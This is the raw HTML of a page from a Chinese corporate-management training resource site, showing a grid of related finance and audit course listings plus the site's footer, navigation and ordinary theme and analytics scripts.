<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/sbsjnzygyxcwjl.html" title="手把手教你做一个优秀财务经理" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-20-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/sbsjnzygyxcwjl.html" title="手把手教你做一个优秀财务经理">手把手教你做一个优秀财务经理</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/zxwqylbcsbxkdj.html" title="中小微企业《老板财税必修课》刀姐" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-28-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/zxwqylbcsbxkdj.html" title="中小微企业《老板财税必修课》刀姐">中小微企业《老板财税必修课》刀姐</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/xtsjswydcrmdjt.html" title="《学通审计实务要点》从入门到精通" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/xtsjswydcrmdjt.html" title="《学通审计实务要点》从入门到精通">《学通审计实务要点》从入门到精通</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/sjrmspkc.html" title="《审计入门视频》课程" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/sjrmspkc.html" title="《审计入门视频》课程">《审计入门视频》课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/qynbsjjjsp.html" title="《企业内部审计讲解》视频" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/qynbsjjjsp.html" title="《企业内部审计讲解》视频">《企业内部审计讲解》视频</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/jslslbcsbxkj.html" title="金珊老师《老板财税必修课》28节" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-20-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/jslslbcsbxkj.html" title="金珊老师《老板财税必修课》28节">金珊老师《老板财税必修课》28节</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>
    <p class="small mb-0">壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/user">个人中心</a></li><li><a href="https://www.12gl.com/tags">标签云</a></li><li><a href="https://www.12gl.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/vip-prices">VIP介绍</a></li><li><a href="https://www.12gl.com/user/ticket">客服咨询</a></li><li><a href="https://www.12gl.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.12gl.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024 <a href="https://www.haipu123.com/" target="_blank">壹贰企业管理资源网</a><br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！

</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.12gl.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.12gl.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.12gl.com","ajax_url":"https:\/\/www.12gl.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.12gl.com\/wp-content\/themes\/ripro-v5","singular_id":"3114","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"886e0cf700","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.12gl.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3buqzsRlQT9qrV",ck:"KQ3buqzsRlQT9qrV"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
